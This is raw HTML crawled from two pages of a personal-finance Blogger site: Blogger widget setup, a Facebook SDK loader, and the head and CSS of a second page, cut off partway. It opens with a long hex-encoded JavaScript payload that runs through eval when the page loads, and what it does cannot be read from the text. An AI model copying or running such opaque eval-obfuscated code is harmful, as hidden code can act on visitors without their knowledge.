x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x44\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x22\x5d\x3b\x31\x50\x28\x31\x46\x28\x31\x42\x2c\x31\x41\x2c\x31\x75\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x58\x29\x7b\x31\x7a\x3d\x31\x46\x28\x31\x75\x29\x7b\x31\x47\x28\x31\x75\x3c\x31\x41\x3f\x31\x77\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x57\x28\x31\x75\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x75\x3d\x31\x75\x25\x31\x41\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x77\x5b\x35\x5d\x5d\x28\x31\x75\x2b\x31\x54\x29\x3a\x31\x75\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x75\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x75\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x77\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x77\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x75\x29\x2b\x31\x77\x5b\x36\x5d\x2c\x31\x77\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x75\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x77\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x77\x5b\x33\x5d\x5b\x31\x77\x5b\x32\x5d\x5d\x28\x31\x77\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x44\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x35\x42\x7c\x78\x36\x41\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x32\x36\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x61\x36\x32\x62\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x35\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x32\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x31\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RgWGkY);
//]]>
</script>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5CokXK9fQ_0nCS5e45Vp-HHHX4Xw:1769198871139';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5340497769688560877','//www.vernongo.com/2010/03/translation-services.html','5340497769688560877');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5340497769688560877', 'title': 'The Lazy Investor\x27s Way', 'url': 'https://www.vernongo.com/2010/03/translation-services.html', 'canonicalUrl': 'https://www.vernongo.com/2010/03/translation-services.html', 'homepageUrl': 'https://www.vernongo.com/', 'searchUrl': 'https://www.vernongo.com/search', 'canonicalHomepageUrl': 'https://www.vernongo.com/', 'blogspotFaviconUrl': 'https://www.vernongo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - RSS\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5340497769688560877/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/4140145344495706323/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9104315399404696', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[read more. . .]', 'pageType': 'item', 'postId': '4140145344495706323', 'pageName': 'Translation Services', 'pageTitle': 'The Lazy Investor\x27s Way: Translation Services', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Translation Services', 'description': '', 'url': 'https://www.vernongo.com/2010/03/translation-services.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4140145344495706323}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'header-ads', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-home', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'ads-inter', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact me :)', 'blogId': '5340497769688560877', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY79GP58aFR4i9xsNowX6Popgk_Xsg:1769198871140', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar-right', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'sidebar-right', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vernongo.com/2010/03/sports-betting.html
body_size: 38604
content:
<!DOCTYPE html>
<html amp='' class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.vernongo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.vernongo.com/2010/03/sports-betting.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Lazy Investor&#39;s Way - RSS" href="https://www.vernongo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.blogger.com/feeds/5340497769688560877/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/7102924856498721383/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.vernongo.com/2010/03/sports-betting.html' property='og:url'/>
<meta content='Sports Betting' property='og:title'/>
<meta content='' property='og:description'/>
<title>
Sports Betting - The Lazy Investor's Way
</title>
<!-- Description and Keywords (start) -->
<meta content='LAZY, INVESTING, WAY, LAZY INVESTING, LAZY INVESTOR, INVESTMENTS' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Sports Betting' property='og:title'/>
<meta content='https://www.vernongo.com/2010/03/sports-betting.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='The Lazy Investor&#39;s Way' property='og:site_name'/>
<meta content='https://www.vernongo.com/' name='twitter:domain'/>
<meta content='Sports Betting' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Sports Betting' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Buzz
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
